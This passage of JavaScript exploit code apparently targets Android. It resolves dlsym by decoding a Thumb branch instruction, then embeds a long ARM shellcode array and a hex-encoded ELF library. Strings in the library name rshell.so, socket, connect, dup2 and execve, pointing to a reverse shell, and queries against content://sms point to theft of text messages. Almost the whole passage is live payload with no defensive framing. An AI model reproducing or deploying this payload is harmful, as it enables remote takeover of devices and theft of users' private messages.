var i2 = 1 - (((val & 0x8000000) >> 27) ^ s);
var i10h = val & 0x3ff;
var i10l = (val & 0x7fe0000) >> 17;
var off = ((s * 0xff) << 24) | (i1 << 23) | (i2 << 22) | (i10h << 12) | (i10l << 2);
return ((addr + 4) & ~3) + off;
}
var dlsym_addr = get_dest_from_blx(magic_position-4);
log("dlsym address is "+to_hex(dlsym_addr));
var so_str="";
var shellcode = [0xf0,0x4f,0x2d,0xe9,0x2d,0xb0,0xa0,0xe3,0xa8,0x1b,0xdf,0xed,0x4f,0xdf,0x4d,0xe2,0x60,0xa0,0xa0,0xe3,0xa7,0x0b,0xdf,0xed,0x67,0x80,0xa0,0xe3,0x20,0xe0,0xa0,0xe3,0x18,0x00,0x8d,0xe5,0x78,0x00,0xa0,0xe3,0x00,0x30,0xa0,0xe3,0xf4,0xb0,0xcd,0xe5,0x70,0xb0,0xa0,0xe3,0x6c,0x20,0xa0,0xe3,0x74,0xc0,0xa0,0xe3,0x6f,0x50,0xa0,0xe3,0xf2,0x80,0xcd,0xe5,0x69,0x40,0xa0,0xe3,0x65,0x60,0xa0,0xe3,0xf8,0x00,0xcd,0xe5,0x64,0x10,0xa0,0xe3,0x73,0x70,0xa0,0xe3,0xf9,0xb0,0xcd,0xe5,0x5f,0x80,0xa0,0xe3,0xff,0xa0,0xcd,0xe5,0x6d,0x00,0xa0,0xe3,0x02,0xa1,0xcd,0xe5,0x61,0xb0,0xa0,0xe3,0x79,0xa0,0xa0,0xe3,0x1a,0x1b,0xcd,0xed,0xf3,0xe0,0xcd,0xe5,0x72,0x90,0xa0,0xe3,0xf6,0xe0,0xcd,0xe5,0xfe,0xe0,0xcd,0xe5,0x03,0x31,0xcd,0xe5,0x5e,0x30,0xcd,0xe5,0xf0,0x20,0xcd,0xe5,0xfa,0x20,0xcd,0xe5,0xf1,0x50,0xcd,0xe5,0xfb,0x50,0xcd,0xe5,0xf5,0xc0,0xcd,0xe5,0xfd,0xc0,0xcd,0xe5,0x5b,0xc0,0xcd,0xe5,0xf7,0x60,0xcd,0xe5,0x5c,0x60,0xcd,0xe5,0xfc,0x40,0xcd,0xe5,0x00,0x41,0xcd,0xe5,0x01,0x11,0xcd,0xe5,0x0c,0x11,0xcd,0xe5,0x58,0x70,0xcd,0xe5,0x5a,0x70,0xcd,0xe5,0x59,0xa0,0xcd,0xe5,0x25,0xa0,0xa0,0xe3,0x5d,0x00,0xcd,0xe5,0x6e,0x00,0xa0,0xe3,0x08,0x81,0xcd,0xe5,0x09,0x81,0xcd,0xe5,0x0a,0xb1,0xcd,0xe5,0x2c,0xb0,0xa0,0xe3,0x11,0x81,0xcd,0xe5,0x15,0x81,0xcd,0xe5,0x70,0x80,0xa0,0xe3,0x0b,0x01,0xcd,0xe5,0x67,0x00,0xa0,0xe3,0x16,0x81,0xcd,0xe5,0x6d,0x80,0xa0,0xe3,0x0d,0x91,0xcd,0xe5,0x54,0x80,0xcd,0xe5,0x90,0x80,0xcd,0xe5,0x70,0x80,0xa0,0xe3,0x14,0x01,0xcd,0xe5,0x6e,0x00,0xa0,0xe3,0x0e,0x51,0xcd,0xe5,0x10,0x11,0xcd,0xe5,0x13,0x51,0xcd,0xe5,0x17,0x91,0xcd,0xe5,0x50,0x10,0xcd,0xe5,0x79,0x10,0xa0,0xe3,0x91,0x80,0xcd,0xe5,0x70,0x80,0x8d,0xe2,0x92,0x90,0xcd,0xe5,0xe0,0x90,0x8d,0xe2,0x93,0x50,0xcd,0xe5,0x6e,0x50,0xa0,0xe3,0x1b,0x31,0xcd,0xe5,0x55,0x30,0xcd,0xe5,0x98,0x30,0xcd,0xe5,0x0f,0x41,0xcd,0xe5,0x12,0x21,0xcd,0xe5,0x18,0x41,0xcd,0xe5,0x19,0x01,0xcd,0xe5,0x68,0x00,0x8d,0xe2,0x1a,0xc1,0xcd,0xe5,0x51,0x20,0xcd,0xe5,0x52,0x70,0xcd,0xe5,0x53,0x10,0xcd,0xe5,0x03,0x10,0xa0,0xe1,0x30,0x80,0x8d,0xe5,0x34,0x90,0x8d,0xe5,0x94,0xc0,0xcd,0xe5,0x95,0x60,0xcd,0xe5,0x97,0xc0,0xcd,0xe5,0x63,0xc0,0xa0,0xe3,0xe0,0x40,0xcd,0xe5,0x68,0x40,0xa0,0xe3,0xe1,0x50,0xcd,0xe5,0x1c,0x0b,0xcd,0xed,0xe3,0x70,0xcd,0xe5,0x18,0x70,0x9d,0xe5,0xe6,0x20,0xcd,0xe5,0xe7,0x20,0xcd,0xe5,0x78,0x20,0xa0,0xe3,0x96,0xc0,0xcd,0xe5,0xe2,0xe0,0xcd,0xe5,0x00,0x80,0x97,0xe5,0xe8,0xe0,0xcd,0xe5,0xea,0x20,0xcd,0xe5,0xed,0x20,0xcd,0xe5,0xee,0x30,0xcd,0xe5,0xe5,0x60,0xcd,0xe5,0x04,0x60,0x97,0xe5,0xe9,0xa0,0xcd,0xe5,0xec,0xa0,0xcd,0xe5,0xeb,0xb0,0xcd,0xe5,0xe4,0x40,0xcd,0xe5,0x38,0xff,0x2f,0xe1,0x50,0x10,0x8d,0xe2,0x36,0xff,0x2f,0xe1,0x10,0x00,0x8d,0xe5,0x42,0x1f,0x8d,0xe2,0x00,0x00,0xe0,0xe3,0x10,0xa0,0x9d,0xe5,0x3a,0xff,0x2f,0xe1,0x0c,0xb0,0x97,0xe5,0x2c,0x00,0x8d,0xe5,0xe0,0x20,0x8d,0xe2,0x08,0x30,0x97,0xe5,0x70,0x10,0x8d,0xe2,0x02,0x00,0xa0,0xe3,0x2c,0x90,0x9d,0xe5,0x00,0xb0,0x8d,0xe5,0x39,0xff,0x2f,0xe1,0x58,0x10,0x8d,0xe2,0x00,0x00,0xe0,0xe3,0x3a,0xff,0x2f,0xe1,0x00,0x30,0xa0,0xe1,0xf0,0x00,0x8d,0xe2,0x33,0xff,0x2f,0xe1,0x00,0x00,0xe0,0xe3,0x90,0x10,0x8d,0xe2,0x3a,0xff,0x2f,0xe1,0x00,0xc0,0xa0,0xe1,0x08,0x00,0x97,0xe5,0x01,0x00,0x70,0xe3,0x7d,0x01,0x00,0x0a,0x18,0xe0,0x9d,0xe5,0x01,0x5a,0x8e,0xe2,0xff,0x6e,0xc5,0xe3,0x07,0x20,0xa0,0xe3,0x0f,0xa0,0xc6,0xe3,0x0b,0x1a,0xa0,0xe3,0x01,0x0a,0x8a,0xe2,0x05,0x4a,0x85,0xe2,0x3c,0xff,0x2f,0xe1,0xbc,0xa2,0xd5,0xe1,0x1c,0x20,0x95,0xe5,0x00,0x00,0x5a,0xe3,0x02,0x20,0x85,0xe0,0x00,0xe0,0xa0,0x13,0x09,0x00,0x00,0x1a,0x1e,0x00,0x00,0xea,0x00,0xf0,0x20,0xe3,0x6c,0x69,0x62,0x63,0x2e,0x73,0x6f,0x00,0x65,0x78,0x70,0x6c,0x6f,0x69,0x74,0x00,0x01,0xe0,0x8e,0xe2,0x20,0x20,0x82,0xe2,0x0a,0x00,0x5e,0xe1,0x15,0x00,0x00,0x2a,0x00,0xb0,0x92,0xe5,0x01,0x00,0x5b,0xe3,0xf8,0xff,0xff,0x1a,0x10,0x90,0x92,0xe5,0x00,0x00,0x59,0xe3,0xf5,0xff,0xff,0x0a,0x00,0x30,0xa0,0xe3,0x04,0xc0,0x92,0xe5,0x03,0x70,0x85,0xe0,0x03,0x00,0x84,0xe0,0x08,0x10,0x92,0xe5,0x01,0x30,0x83,0xe2,0x0c,0x80,0xd7,0xe7,0x01,0x80,0xc0,0xe7,0x10,0x60,0x92,0xe5,0x06,0x00,0x53,0xe1,0xf5,0xff,0xff,0x3a,0xbc,0xa2,0xd5,0xe1,0x01,0xe0,0x8e,0xe2,0x20,0x20,0x82,0xe2,0x0a,0x00,0x5e,0xe1,0xe9,0xff,0xff,0x3a,0x5f,0xe0,0xa0,0xe3,0x64,0xc0,0xa0,0xe3,0x61,0xb0,0xa0,0xe3,0x72,0x60,0xa0,0xe3,0x00,0x90,0xa0,0xe3,0x74,0x70,0xa0,0xe3,0x20,0xe1,0xcd,0xe5,0x6e,0xa0,0xa0,0xe3,0x69,0x20,0xa0,0xe3,0x21,0xe1,0xcd,0xe5,0x6f,0x30,0xa0,0xe3,0x29,0xe1,0xcd,0xe5,0x12,0x8e,0x8d,0xe2,0x2d,0xe1,0xcd,0xe5,0x6c,0xe0,0xa0,0xe3,0x08,0x10,0xa0,0xe1,0x22,0xb1,0xcd,0xe5,0x67,0xb0,0xa0,0xe3,0x00,0x00,0xe0,0xe3,0x24,0xc1,0xcd,0xe5,0x28,0xc1,0xcd,0xe5,0x70,0xc0,0xa0,0xe3,0x23,0xa1,0xcd,0xe5,0x31,0xa1,0xcd,0xe5,0x25,0x61,0xcd,0xe5,0x2f,0x61,0xcd,0xe5,0x26,0x31,0xcd,0xe5,0x2b,0x31,0xcd,0xe5,0x10,0x30,0x9d,0xe5,0x27,0x21,0xcd,0xe5,0x30,0x21,0xcd,0xe5,0x2a,0xe1,0xcd,0xe5,0x2c,0xb1,0xcd,0xe5,0x63,0xb0,0xa0,0xe3,0x2e,0xc1,0xcd,0xe5,0x32,0x71,0xcd,0xe5,0x33,0x91,0xcd,0xe5,0x33,0xff,0x2f,0xe1,0x70,0x20,0xa0,0xe3,0x73,0xe0,0xa0,0xe3,0x0c,0x00,0x8d,0xe5,0x6d,0xc0,0xa0,0xe3,0x61,0x70,0xcd,0xe5,0x60,0x10,0x8d,0xe2,0x62,0x60,0xcd,0xe5,0x10,0x30,0x9d,0xe5,0x00,0x00,0xe0,0xe3,0x65,0x20,0xcd,0xe5,0x60,0xe0,0xcd,0xe5,0x63,0xb0,0xcd,0xe5,0x64,0xc0,0xcd,0xe5,0x66,0x90,0xcd,0xe5,0x33,0xff,0x2f,0xe1,0xb2,0xe3,0xd5,0xe1,0x25,0x20,0xa0,0xe3,0x08,0x10,0xa0,0xe1,0x20,0xc0,0x95,0xe5,0xa8,0x90,0xcd,0xe5,0x78,0x30,0xa0,0xe3,0xa0,0x20,0xcd,0xe5,0x00,0xb0,0xa0,0xe1,0x02,0x00,0xa0,0xe3,0xa3,0x20,0xcd,0xe5,0x0e,0x81,0x8e,0xe0,0xa6,0x20,0xcd,0xe5,0x2c,0xe0,0xa0,0xe3,0x0c,0x20,0x85,0xe0,0xa1,0x30,0xcd,0xe5,0x88,0xc1,0x8c,0xe0,0xa2,0xe0,0xcd,0xe5,0xa5,0xe0,0xcd,0xe5,0x05,0xc0,0x8c,0xe0,0x14,0x20,0x8d,0xe5,0xa0,0x20,0x8d,0xe2,0x10,0x80,0x9c,0xe5,0xa4,0x30,0xcd,0xe5,0xa7,0x30,0xcd,0xe5,0x05,0x30,0xa0,0xe1,0x00,0xc0,0x8d,0xe5,0x0c,0xc0,0x9d,0xe5,0x08,0xe0,0x85,0xe0,0x6d,0x80,0xa0,0xe3,0x04,0xe0,0x8d,0xe5,0x08,0xe0,0x8d,0xe5,0x3c,0xff,0x2f,0xe1,0x64,0xe0,0xa0,0xe3,0x73,0x00,0xa0,0xe3,0x86,0x80,0xcd,0xe5,0x2e,0x30,0xa0,0xe3,0x79,0x20,0xa0,0xe3,0x83,0xa0,0xcd,0xe5,0x65,0x10,0xa0,0xe3,0x81,0xe0,0xcd,0xe5,0x67,0xc0,0xa0,0xe3,0x84,0x00,0xcd,0xe5,0x70,0x80,0xa0,0xe3,0x89,0xe0,0xcd,0xe5,0x6f,0xe0,0xa0,0xe3,0x8c,0x00,0xcd,0xe5,0x6c,0x00,0xa0,0xe3,0x8b,0xa0,0xcd,0xe5,0x8d,0x70,0xcd,0xe5,0x8e,0x60,0xcd,0xe5,0x49,0xc0,0xcd,0xe5,0x5f,0xc0,0xa0,0xe3,0x4a,0xe0,0xcd,0xe5,0x64,0xe0,0xa0,0xe3,0x4b,0x70,0xcd,0xe5,0xad,0x60,0xcd,0xe5,0xaf,0x00,0xcd,0xe5,0xb1,0x80,0xcd,0xe5,0x69,0x80,0xa0,0xe3,0xb2,0x00,0xcd,0xe5,0xb3,0x70,0xcd,0xe5,0xb9,0x60,0xcd,0xe5,0x82,0x20,0xcd,0xe5,0x85,0x20,0xcd,0xe5,0x8a,0x20,0xcd,0xe5,0x87,0x90,0xcd,0xe5,0x8f,0x90,0xcd,0xe5,0x4c,0x90,0xcd,0xe5,0xb4,0x90,0xcd,0xe5,0x80,0x30,0xcd,0xe5,0x88,0x30,0xcd,0xe5,0x48,0x30,0xcd,0xe5,0xac,0x30,0xcd,0xe5,0xb0,0x30,0xcd,0xe5,0xb8,0x30,0xcd,0xe5,0xae,0x10,0xcd,0xe5,0xba,0x10,0xcd,0xe5,0xbb,0x00,0xcd,0xe5,0xb0,0x03,0xd5,0xe1,0xbe,0x20,0xcd,0xe5,0xbf,0xa0,0xcd,0xe5,0xc6,0xa0,0xcd,0xe5,0x61,0xa0,0xa0,0xe3,0xc8,0x70,0xcd,0xe5,0x09,0x00,0x50,0xe1,0xcb,0x60,0xcd,0xe5,0xcc,0x60,0xcd,0xe5,0xce,0x20,0xcd,0xe5,0x64,0x20,0xa0,0xe3,0xd3,0x70,0xcd,0xe5,0x6c,0x70,0xa0,0xe3,0xd6,0x60,0xcd,0xe5,0xda,0x60,0xcd,0xe5,0x6f,0x60,0xa0,0xe3,0xc9,0xc0,0xcd,0xe5,0x08,0xc0,0x9d,0xe5,0xbc,0x30,0xcd,0xe5,0xbd,0xe0,0xcd,0xe5,0xc0,0x90,0xcd,0xe5,0xc4,0x30,0xcd,0xe5,0xc5,0x80,0xcd,0xe5,0xc7,0x80,0xcd,0xe5,0xca,0xa0,0xcd,0xe5,0xcd,0xa0,0xcd,0xe5,0xcf,0x90,0xcd,0xe5,0xd0,0x30,0xcd,0xe5,0xd1,0x20,0xcd,0xe5,0xd2,0xa0,0xcd,0xe5,0xd4,0xa0,0xcd,0xe5,0xd5,0x30,0xcd,0xe5,0xd7,0x10,0xcd,0xe5,0xd8,0x70,0xcd,0xe5,0xd9,0x30,0xcd,0xe5,0xdb,0x60,0xcd,0xe5,0xdc,0x90,0xcd,0xe5,0xb1,0x00,0x00,0x0a,0x48,0x10,0x8d,0xe2,0xc4,0x60,0x8d,0xe2,0x14,0x70,0x9d,0xe5,0x80,0x20,0x8d,0xe2,0x88,0x30,0x8d,0xe2,0x14,0x90,0x8d,0xe5,0x24,0x90,0x8d,0xe5,0x09,0x80,0xa0,0xe1,0xac,0x00,0x8d,0xe2,0x0c,0x10,0x8d,0xe5,0xb8,0xe0,0x8d,0xe2,0xd0,0x10,0x8d,0xe2,0x38,0x60,0x8d,0xe5,0x03,0xa0,0xa0,0xe1,0x0c,0x60,0xa0,0xe1,0x3c,0x90,0x8d,0xe5,0x1c,0x90,0x8d,0xe5,0x02,0x90,0xa0,0xe1,0x20,0x00,0x8d,0xe5,0x28,0xe0,0x8d,0xe5,0x40,0x10,0x8d,0xe5,0x44,0x40,0x8d,0xe5,0x00,0x40,0x97,0xe5,0x09,0x10,0xa0,0xe1,0x04,0x40,0x86,0xe0,0x04,0x00,0xa0,0xe1,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0x1c,0x70,0x8d,0x05,0x1e,0x00,0x00,0x0a,0x04,0x00,0xa0,0xe1,0x0a,0x10,0xa0,0xe1,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0x24,0x70,0x8d,0x05,0x18,0x00,0x00,0x0a,0x04,0x00,0xa0,0xe1,0x48,0x10,0x8d,0xe2,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0x13,0x00,0x00,0x0a,0x04,0x00,0xa0,0xe1,0xac,0x10,0x8d,0xe2,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0x14,0x70,0x8d,0x05,0x0d,0x00,0x00,0x0a,0x04,0x00,0xa0,0xe1,0xb8,0x10,0x8d,0xe2,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0x3c,0x70,0x8d,0x05,0x07,0x00,0x00,0x0a,0x04,0x00,0xa0,0xe1,0xc4,0x10,0x8d,0xe2,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0x02,0x00,0x00,0x0a,0x04,0x00,0xa0,0xe1,0xd0,0x10,0x8d,0xe2,0x3b,0xff,0x2f,0xe1,0xb0,0xc3,0xd5,0xe1,0x01,0x80,0x88,0xe2,0x28,0x70,0x87,0xe2,0x0c,0x00,0x58,0xe1,0xd3,0xff,0xff,0xba,0x44,0x40,0x9d,0xe5,0x3c,0x90,0x9d,0xe5,0x1c,0xa0,0x9d,0xe5,0x14,0x20,0x9d,0xe5,0x24,0x80,0x9d,0xe5,0x14,0xe0,0x9d,0xe5,0x14,0xc0,0x92,0xe5,0x10,0x70,0x98,0xe5,0x10,0x30,0x9a,0xe5,0x10,0x60,0x9e,0xe5,0xac,0x21,0xb0,0xe1,0x07,0x70,0x85,0xe0,0x03,0x30,0x85,0xe0,0x06,0x60,0x85,0xe0,0x1b,0x00,0x00,0x0a,0x00,0x00,0xa0,0xe3,0x1c,0x90,0x8d,0xe5,0x14,0x80,0x9d,0xe5,0x00,0x90,0xa0,0xe1,0x14,0xa0,0x8d,0xe5,0x06,0xa0,0xa0,0xe1,0x03,0x60,0xa0,0xe1,0x0c,0x50,0x8d,0xe5,0x10,0x50,0x9d,0xe5,0x10,0xb0,0x8d,0xe5,0x04,0x10,0x9a,0xe5,0x00,0x00,0xe0,0xe3,0x01,0x90,0x89,0xe2,0x00,0xb0,0x9a,0xe5,0x08,0xa0,0x8a,0xe2,0x51,0x24,0xef,0xe7,0x02,0xe2,0x96,0xe7,0x0e,0x10,0x87,0xe0,0x35,0xff,0x2f,0xe1,0x0b,0x00,0x84,0xe7,0x14,0x10,0x98,0xe5,0xa1,0x01,0x59,0xe1,0xf2,0xff,0xff,0x3a,0x0c,0x50,0x9d,0xe5,0x06,0x30,0xa0,0xe1,0x10,0xb0,0x9d,0xe5,0x1c,0x90,0x9d,0xe5,0x14,0xa0,0x9d,0xe5,0x14,0x20,0x99,0xe5,0x10,0xc0,0x99,0xe5,0xa2,0x21,0xb0,0xe1,0x00,0x10,0xa0,0x13,0x0c,0xc0,0x85,0xe0,0x01,0x00,0xa0,0x11,0x0c,0x00,0x00,0x0a,0x01,0x20,0xa0,0xe1,0x01,0x00,0x80,0xe2,0x0c,0xe0,0xb2,0xe7,0x08,0x10,0x81,0xe2,0x04,0x20,0x92,0xe5,0x52,0x24,0xef,0xe7,0x02,0x22,0x83,0xe0,0x04,0x20,0x92,0xe5,0x04,0x20,0x82,0xe0,0x04,0x20,0x8e,0xe7,0x14,0xe0,0x99,0xe5,0xae,0x01,0x50,0xe1,0xf2,0xff,0xff,0x3a,0x14,0x00,0x9a,0xe5,0x37,0x0b,0x9f,0xed,0x20,0x22,0xb0,0xe1,0x1e,0x0b,0x8d,0xed,0x03,0x90,0xa0,0x11,0x00,0x80,0xa0,0x13,0x78,0x60,0x8d,0x12,0x04,0x00,0x00,0x1a,0x0d,0x00,0x00,0xea,0x14,0x10,0x9a,0xe5,0x10,0x90,0x89,0xe2,0x21,0x02,0x58,0xe1,0x09,0x00,0x00,0x2a,0x00,0x30,0x99,0xe5,0x06,0x10,0xa0,0xe1,0x01,0x80,0x88,0xe2,0x03,0x00,0x87,0xe0,0x3b,0xff,0x2f,0xe1,0x00,0x00,0x50,0xe3,0xf4,0xff,0xff,0x1a,0x04,0x70,0x99,0xe5,0x07,0x60,0x84,0xe0,0x01,0x00,0x00,0xea,0xcc,0x6c,0x0c,0xe3,0x16,0x68,0xdf,0xe7,0x05,0x30,0xa0,0xe1,0x00,0x40,0x8d,0xe5,0x70,0x10,0x8d,0xe2,0xe0,0x20,0x8d,0xe2,0x2c,0x40,0x9d,0xe5,0x02,0x00,0xa0,0xe3,0x34,0xff,0x2f,0xe1,0x18,0x50,0x9d,0xe5,0x08,0x00,0x85,0xe2,0x36,0xff,0x2f,0xe1,0x4f,0xdf,0x8d,0xe2,0xf0,0x8f,0xbd,0xe8,0x54,0x10,0x9f,0xe5,0x7f,0x45,0x04,0xe3,0x4c,0x46,0x44,0xe3,0x01,0x50,0x8f,0xe0,0x04,0x50,0x85,0xe2,0x04,0x70,0x15,0xe5,0xfa,0x0e,0x57,0xe3,0xfb,0xff,0xff,0x1a,0x00,0x80,0x95,0xe5,0x04,0x00,0x58,0xe1,0xf8,0xff,0xff,0x1a,0x77,0xfe,0xff,0xea,0x00,0x90,0xa0,0xe1,0x14,0x00,0x8d,0xe5,0x00,0xa0,0xa0,0xe1,0x24,0x00,0x8d,0xe5,0x00,0x20,0xa0,0xe1,0x00,0x80,0xa0,0xe1,0x00,0xe0,0xa0,0xe1,0x8d,0xff,0xff,0xea,0x00,0xf0,0x20,0xe3,0x73,0x6f,0x5f,0x6d,0x61,0x69,0x6e,0x00,0x88,0xf7,0xff,0xff,0x00,0xf0,0x20,0xe3,];
var so_str = "7f454c4601010100000000000000000003002800010000000000000034000000442100000000000534002000080028001600150006000000340000003400000034000000000100000001000004000000040000000300000034010000340100003401000013000000130000000400000001000000010000000000000000000000000000000112000001120000050000000010000001000000881e0000882e0000882e00007c010000800100000600000000100000020000008c1e00008c2e00008c2e00002801000028010000060000000400000051e574640000000000000000000000000000000000000000060000000000000001000070c40d0000c40d0000c40d00005800000058000000040000000400000052e57464881e0000882e0000882e0000780100007801000006000000040000002f73797374656d2f62696e2f6c696e6b657200000000000000000000000000000000000001000000000000000000000012000000100000000000000000000000120000001d000000000000000000000012000000340000000000000000000000120000004b00000000000000000000001200000073000000000000000000000012000000870000000000000000000000120000008e00000000000000000000001200000097000000150c00005c010000120008009f000000000000000000000012000000a4000000000000000000000012000000ab000000000000000000000012000000b5000000000000000000000012000000bc000000000000000000000012000000c4000000000000000000000012000000c9000000000000000000000012000000d0000000000000000000000012000000d7000000000000000000000012000000dc000000000000000000000012000000e100000004300000000000001000f1ffe800000004300000000000001000f1fff400000008300000000000001000f1ff005f5f6378615f66696e616c697a65005f5f6378615f617465786974005f5f61656162695f756e77696e645f6370705f707231005f5f61656162695f756e77696e645f6370705f707230005f5a4e37616e64726f69643134416e64726f696452756e74696d65396765744a4e49456e764576005f5f616e64726f69645f6c6f675f7072696e74006d616c6c6f6300736e7072696e746600736f5f6d61696e00666f726b0073797374656d00696e65745f6164647200736f636b657400636f6e6e6563740064757032006d656d7365740065786563766500667265650065786974005f6564617461005f5f6273735f7374617274005f656e64006c6962632e736f006c69626d2e736f006c6962737464632b2b2e736f006c69626d656469616e646b2e736f006c69627574696c732e736f006c696262696e6465722e736f006c69626d656469612e736f006c696273746167656672696768742e736f006c696273746167656672696768745f666f756e646174696f6e2e736f006c6962637574696c732e736f006c6962696e7075742e736f006c6962646c2e736f006c6962616e64726f69645f72756e74696d652e736f00727368656c6c2e736f0000110000001700000011000000140000000d000000000000000c000000050000000f000000000000000e0000000000000007000000150000001200000016000000020000000b00000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000300000008000000090000000a000000060000000000000000000000000000000000000010000000040000000000000013000000882e0000170000000030000017000000c02f000016010000c42f000016020000c82f000016050000cc2f000016060000d02f000016070000d42f000016080000d82f0000160a0000dc2f0000160b0000e02f0000160c0000e42f0000160d0000e82f0000160e0000ec2f0000160f0000f02f000016100000f42f000016110000f82f000016120000fc2f00001613000004e02de504e09fe50ee08fe008f0bee5f829000000c68fe202ca8ce2f8f9bce500c68fe202ca8ce2f0f9bce500c68fe202ca8ce2e8f9bce500c68fe202ca8ce2e0f9bce500c68fe202ca8ce2d8f9bce500c68fe202ca8ce2d0f9bce500c68fe202ca8ce2c8f9bce500c68fe202ca8ce2c0f9bce500c68fe202ca8ce2b8f9bce500c68fe202ca8ce2b0f9bce500c68fe202ca8ce2a8f9bce500c68fe202ca8ce2a0f9bce500c68fe202ca8ce298f9bce500c68fe202ca8ce290f9bce500c68fe202ca8ce288f9bce500c68fe202ca8ce280f9bce500482de904b08de20c309fe503308fe00300a0e1c9ffffeb0088bde86c29000000482de904b08de208d04de208000be508301be5000053e30100000a08301be533ff2fe104d04be20088bde800482de904b08de208d04de208000be528309fe503308fe00300a0e108101be51c309fe503308fe00320a0e1b3ffffeb0030a0e10300a0e104d04be20088bde8b8ffffff0829000008b503689a69904708bd10b50468d4f88440a04710bd0cb413b504ab046853f8042bd4f88c400193a04702b0bde8104002b070470cb413b504ab046853f8042bd4f898400193a04702b0bde8104002b070470cb413b504ab046853f8042bd4f8c8400193a04702b0bde8104002b070470cb413b504ab046853f8042bd4f8d4400193a04702b0bde8104002b070470cb413b504ab046853f8042bd4f8e0400193a04702b0bde8104002b070470cb413b504ab046853f8042bd4f8cc410193a04702b0bde8104002b0704700002de9f04f0746dff878a395b0fa44daf80030581ccaf80000fff7eeeed94904467944fff787ff216805462046d64ad74bd1f8c46129467a447b44b047024629462046fff7cdffd24981460620d14a4b4679447a44fff7d6eecf4920467944fff769ff226883462046cc4b5946d2f8c4c1cb4a7b447a44e0472368804639462046d3f89c52a84703464246c64d59462046fff7a6ffc449074620464ff0000b7d447944fff747ffc14a01462046c04b7a447b44fff744ff024649462046fff745ffbc49064620467944fff734ffba4a01462046ba4b7a447b44fff731ff02463b46cdf800b03146cdf804b02046cdf808b0b34fcdf80cb0fff728ffb249064620467f447944fff716ffaf4a80462b46414620467a44fff713ffac4a2b468146414620467a44fff70bffa94a08904146a94b20467a447b44fff702ffa74a3b460990414620467a44fff7fafea44a0a904146a34b20467a447b44fff7f1fea14a0b904146a14b20467a447b44fff7e8fe9f4a0c9041469e4b20467a447b44fff7dffe9c4a0d9041469c4b20467a447b44fff7d6fe9a4a3b460e90414620467a44fff7cefe974a41460f90964b20467a447b44fff7c5fe4ff40010fff72aee924a4ff400110746daf800307a44fff728ee0546314620464a46fff7c7fe002800f0c4808a48cdf814b08a497844794412901391c5f500117819129a059b4ff0000afff70eee059a3146804605442046531c099a0593fff7b8fe7f49079006207e4a079b79447a44fff7eeed7c487d497844794410901191079a924580f28e80baf1000f05ddb5f5001f02da2c237b55013531460a9a53462046fff778fe0690206800220699d0f8a43220469847814631460b9a069b2046fff787fe83460c9a20465b463146fff780fe04285bd8dfe800f0521803294d0031460d9a5b462046fff791fe07ee900a5f4a7819c5f500114b467a44f7eee70acded000bfff7b0ed40e00e9a5b4620463146fff76dfe574acde900014b467819c5f500117a44fff7a0ed2fe031460f9a5b462046fff72ffe2168844600222046d1f8a4326146cdf810c0984783460090c5f50011119a4b467819fff786ed226880462046ddf810c0d2f8a8325a46614698470ce07819c5f50011109a03e0139a7819c5f500114b46fff76eed804620684a46454406990af1010ad0f8a832204698476de720463146089afff703fe00287ff444af30492b460620304a79447a44fff746ed384615b0bde8f08f14280000180600001d0600002e060000320600003806000041060000410600003906000052070000390600004a0600005b060000690600007b0600007f06000020070000ca060000d2060000d2060000cd060000da060000ce060000e2060000ef060000f5060000fb060000f0060000f7060000ec060000f2060000e7060000e1060000e5060000cf060000bb060000f1060000620400008a060000a70600009f06000011060000ed05000012030000710500002de9f0410546474c8cb00620464a7c4421467a44fff7dcec444a21462b4606207a44fff7d6ec6b6921460620404a00932b697a44fff7ccec3e487844fff7c6fd07463d487844fff7c1fd0646fff7d2ec431c06d1394a214606207a44fff7b8ec00e050b136487844fff7caec35487844fff7c6ec0cb0bde8f081334d40f62c102146324a4ff00208009006207d442b467a44fff79eec42f609412846adf81080adf81210fff7b2ec0590012106224046fff7b2ec04a910220546fff7b4ec28b9234a062021467a44fff782ecdff8848028460021fff7acec28460121fff7a8ec002428460221f84408adfff7a2ec21461022cdf8088028460394fff7a0ec164a02a9404609970a967a4408922a46fff79cec3846fff79eec3046fff79cec2046fff79eec40020000a8040000ab040000b4040000c4040000c8040000da040000da040000f304000000050000e8040000d3040000c8040000b504000008b10181b0b000840000000003b10181b00cb1a80000000003b10181b00cb1a80000000003b10181b00cb1a80000000003b10181b00cb1a80000000003b10181b00cb1a80000000003b10181b00cb1a80000000050f9ff7fa8ffff7f52f9ff7fb0b0a88056f9ff7fa4ffff7f6cf9ff7fa8ffff7f82f9ff7facffff7f98f9ff7fb0ffff7faef9ff7fb4ffff7fc4f9ff7fb8ffff7fdcf9ff7fb0af148008feff7fb0ac0b805cffff7f01000000616e64726f69642f6170702f41637469766974795468726561640063757272656e744170706c69636174696f6e0028294c616e64726f69642f6170702f4170706c69636174696f6e3b006578706c6f6974006170706c69636174696f6e2069732025700a00616e64726f69642f6e65742f55726900706172736500284c6a6176612f6c616e672f537472696e673b294c616e64726f69642f6e65742f5572693b00616e64726f69642f636f6e74656e742f436f6e746578745772617070657200676574436f6e74656e745265736f6c7665720028294c616e64726f69642f636f6e74656e742f436f6e74656e745265736f6c7665723b00616e64726f69642f636f6e74656e742f436f6e74656e745265736f6c76657200717565727900284c616e64726f69642f6e65742f5572693b5b4c6a6176612f6c616e672f537472696e673b4c6a6176612f6c616e672f537472696e673b5b4c6a6176612f6c616e672f537472696e673b4c6a6176612f6c616e672f537472696e673b294c616e64726f69642f64617461626173652f437572736f723b00616e64726f69642f64617461626173652f437572736f72006d6f7665546f46697273740028295a006d6f7665546f4e65787400676574436f6c756d6e436f756e740028294900676574436f6c756d6e4e616d65002849294c6a6176612f6c616e672f537472696e673b00676574436f6c756d6e496e64657800284c6a6176612f6c616e672f537472696e673b29490067657454797065002849294900676574466c6f61740028492946006765744c6f6e67002849294a00676574537472696e6700636c6f7365002829560070726f766964657225643d000a726f772025643a00636f6c756d6e436f756e742069732025640a0025733d25660025733d256c6c640025733d25730025733d424c4f420025733d4e554c4c006c656e2069732025640a00656e7465722073656e646970632e736f006172726179206275666665722061646472657373206174202570006e632066696c652061742025702c6c656e20697320256400636f6e74656e743a2f2f736d7300636f6e74656e7